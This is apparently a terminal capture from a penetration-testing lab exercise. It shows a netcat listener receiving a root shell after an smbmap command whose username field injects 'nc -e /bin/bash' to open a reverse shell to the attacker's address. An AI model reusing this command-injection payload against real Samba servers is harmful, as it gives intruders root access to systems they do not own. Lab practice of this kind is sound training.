 ┌──(Hades㉿10.10.14.4)-[0.9:16.1]~
└─$ sudo nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 50178
id
uid=0(root) gid=0(root)
┌──(Hades㉿10.10.14.4)-[0.9:16.1]~
└─$ smbmap -u '/=`nc -e /bin/bash 10.10.14.4 4444`' -H 10.10.10.3
[!] Authentication error on 10.10.10.3